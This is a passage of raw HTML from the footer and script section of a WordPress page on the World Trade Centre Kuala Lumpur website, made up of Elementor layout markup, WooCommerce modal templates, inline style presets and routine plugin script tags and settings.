<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-512cb94" href="https://www.linkedin.com/company/WorldTradeCentreKL" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8252485 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="8252485" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5538cdf" data-id="5538cdf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-78a6f0a elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="78a6f0a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcb0496" data-id="dcb0496" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b47d3e" data-id="8b47d3e" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>		</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
;
(function($, w) {
'use strict';
let $window = $(w);
$(document).ready(function() {
let isEnable = "";
let isEnableLazyMove = "";
let speed = isEnableLazyMove ? '0.7' : '0.2';
if( !isEnable ) {
return;
}
if (typeof haCursor == 'undefined' || haCursor == null) {
initiateHaCursorObject(speed);
}
setTimeout(function() {
let targetCursor = $('.ha-cursor');
if (targetCursor) {
if (!isEnable) {
$('body').removeClass('hm-init-default-cursor-none');
$('.ha-cursor').addClass('ha-init-hide');
} else {
$('body').addClass('hm-init-default-cursor-none');
$('.ha-cursor').removeClass('ha-init-hide');
}
}
}, 500);
});
}(jQuery, window));
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="qode-quick-view-for-woocommerce-pop-up" class="qqvfw qqvfw-type--pop-up">
<div class="qqvfw-m-overlay"></div>
<div class="qqvfw-m-content">
<div class="qqvfw-m-content-inner">
<a class="qqvfw-m-close qqvfw-icon--predefined" href="#" rel="noopener noreferrer">
<svg class="qqvfw-svg--close" xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg></a>
<div class="qqvfw-m-product woocommerce single-product"></div>
<span class="qqvfw-m-spinner">
<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>
</div>
</div>
</div>
<input type="hidden" class="qqvfw-hidden-type" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" data-quick-view-page-id="10602" value="">
<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
<div class="qwfw-m-overlay"></div>
<div class="qwfw-m-content">
<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
<div class="qwfw-m-product"></div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/scnnacz/fntc4.css" media="all"/>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/jou7vvgy/fnsau.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qqvfw-perfect-scrollbar-css' href='https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//worldtradecentrekl.com/wp-content/cache/wpfc-minified/duail905/fnsau.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/worldtradecentrekl.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/krs-elements//assets/owl/owl.carousel.min.js?ver=6.8.3" id="Owl-JS-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/krs-elements/krs-script.js?ver=1765162055" id="Krs-JS-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//worldtradecentrekl.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202512080247" id="datepicker-script-auto-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/worldtradecentrekl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a37cbc9b2c"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":10602,"title":"Selangor%20-%20World%20Trade%20Centre%20Kuala%20Lumpur","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"bd1f54b805","pdf_js_lib":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.9" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-quick-view-for-woocommerce-main-js-extra">
/* <![CDATA[ */
